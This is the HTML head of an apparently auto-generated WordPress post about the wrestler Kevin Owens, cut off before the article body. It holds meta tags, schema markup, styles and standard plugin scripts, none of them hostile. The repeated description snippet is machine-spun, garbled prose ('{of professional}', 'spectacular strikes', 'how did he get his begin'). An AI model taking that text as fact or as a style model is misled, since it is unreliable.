

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worced.com/kevin-owens/
body_size: 22327
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://www.worced.com/kevin-owens/">
<meta name="description" content="In the event you&#039;re a fan {of professional} wrestling, likelihood is you have heard of Kevin Owens. This Canadian wrestler has made a reputation for himself wit">
<meta property="og:title" content="Kevin Owens - Worced">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg">
<meta property="og:image:width" content="1413">
<meta property="og:image:height" content="631">
<meta property="og:image:alt" content="Kevin Owens">
<meta property="og:description" content="In the event you&#039;re a fan {of professional} wrestling, likelihood is you have heard of Kevin Owens. This Canadian wrestler has made a reputation for himself wit">
<meta property="og:url" content="https://www.worced.com/kevin-owens/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Worced">
<meta property="article:published_time" content="2023-05-28T15:29:03+03:00">
<meta property="article:modified_time" content="2025-06-24T22:02:11+03:00">
<meta property="og:updated_time" content="2025-06-24T22:02:11+03:00">
<meta property="article:section" content="Celebs">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Kevin Owens - Worced</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.worced.com/kevin-owens/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kevin Owens - Worced" />
<meta property="og:description" content="In the event you&#8217;re a fan {of professional} wrestling, likelihood is you have heard of Kevin Owens. This Canadian wrestler has made a reputation for himself within the trade along with his spectacular strikes, fast wit, and larger-than-life persona. However how did he get his begin, and what has he completed in his profession up [&hellip;]" />
<meta property="og:url" content="https://www.worced.com/kevin-owens/" />
<meta property="og:site_name" content="Worced" />
<meta property="article:section" content="Celebs" />
<meta property="og:updated_time" content="2025-06-24T22:02:11+03:00" />
<meta property="og:image" content="https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg" />
<meta property="og:image:secure_url" content="https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg" />
<meta property="og:image:width" content="1413" />
<meta property="og:image:height" content="631" />
<meta property="og:image:alt" content="Kevin Owens" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-28T15:29:03+03:00" />
<meta property="article:modified_time" content="2025-06-24T22:02:11+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kevin Owens - Worced" />
<meta name="twitter:description" content="In the event you&#8217;re a fan {of professional} wrestling, likelihood is you have heard of Kevin Owens. This Canadian wrestler has made a reputation for himself within the trade along with his spectacular strikes, fast wit, and larger-than-life persona. However how did he get his begin, and what has he completed in his profession up [&hellip;]" />
<meta name="twitter:image" content="https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Annabelle Thornhill" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.worced.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://www.worced.com/#website","url":"https://www.worced.com","name":"admin","publisher":{"@id":"https://www.worced.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg","url":"https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg","width":"1413","height":"631","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.worced.com/kevin-owens/#webpage","url":"https://www.worced.com/kevin-owens/","name":"Kevin Owens - Worced","datePublished":"2023-05-28T15:29:03+03:00","dateModified":"2025-06-24T22:02:11+03:00","isPartOf":{"@id":"https://www.worced.com/#website"},"primaryImageOfPage":{"@id":"https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.worced.com/author/annabelle/","name":"Annabelle Thornhill","url":"https://www.worced.com/author/annabelle/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c4b6653c80c8c9bbc0c1d284e78bc52913b9bf7a43d9c2c1cfb9ec7409d72fff?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c4b6653c80c8c9bbc0c1d284e78bc52913b9bf7a43d9c2c1cfb9ec7409d72fff?s=96&amp;d=mm&amp;r=g","caption":"Annabelle Thornhill","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Kevin Owens - Worced","datePublished":"2023-05-28T15:29:03+03:00","dateModified":"2025-06-24T22:02:11+03:00","author":{"@id":"https://www.worced.com/author/annabelle/","name":"Annabelle Thornhill"},"publisher":{"@id":"https://www.worced.com/#person"},"description":"In the event you're a fan {of professional} wrestling, likelihood is you have heard of Kevin Owens. This Canadian wrestler has made a reputation for himself within the trade along with his spectacular strikes, fast wit, and larger-than-life persona.","name":"Kevin Owens - Worced","@id":"https://www.worced.com/kevin-owens/#richSnippet","isPartOf":{"@id":"https://www.worced.com/kevin-owens/#webpage"},"image":{"@id":"https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.worced.com/kevin-owens/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Worced &raquo; Feed" href="https://www.worced.com/feed/" />
<script id="wpp-js" src="https://www.worced.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.worced.com/wp-json/wordpress-popular-posts" data-post-id="3504" data-token="9e60580613" data-lang="0" data-debug="0"></script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worced.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sgr-css' href='https://www.worced.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1684517612' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worced.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.worced.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.worced.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.24' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://www.worced.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.8' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.worced.com/wp-content/plugins/media-ace/includes/lazy-load/assets/css/youtube.min.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.worced.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.worced.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='snax-css' href='https://www.worced.com/wp-content/plugins/snax/css/snax.min.css?ver=1.91' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.worced.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.worced.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.worced.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.worced.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.worced.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-3516-css' href='https://www.worced.com/wp-content/uploads/elementor/css/post-3516.css?ver=1761468689' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.worced.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-post-3520-css' href='https://www.worced.com/wp-content/uploads/elementor/css/post-3520.css?ver=1761468693' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.worced.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-rubik-css' href='https://fonts.googleapis.com/css?family=Rubik:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script id="sgr-js-extra">
var sgr = {"sgr_site_key":"6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ"};
</script>
<script src="https://www.worced.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1684517612" id="sgr-js"></script>
<script src="https://www.worced.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.worced.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="mashsb-js-extra">
var mashsb = {"shares":"12","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/www.worced.com\/kevin-owens\/","title":"Kevin+Owens","image":"https:\/\/www.worced.com\/wp-content\/uploads\/2023\/05\/Kevin-Owens.jpg","desc":"In the event you're a fan {of professional} wrestling, likelihood is you have heard of Kevin Owens. This Canadian wrestler has made a reputation for himself within the trade along with his spectacular strikes, fast \u2026","hashtag":"","subscribe":"link","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"bd0b07a07e","postid":"3504","servertime":"1769901884","ajaxurl":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.worced.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.8" id="mashsb-js"></script>
<script src="https://www.worced.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.8.3" id="wp_automatic_gallery-js"></script>
<script src="https://www.worced.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.worced.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.worced.com/wp-json/wp/v2/posts/3504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worced.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.worced.com/?p=3504' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.worced.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worced.com%2Fkevin-owens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.worced.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worced.com%2Fkevin-owens%2F&#038;format=xml" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.13 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8629674682687289" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin --><link rel="preload" href="https://www.worced.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
		.lazyload, .lazyloading {
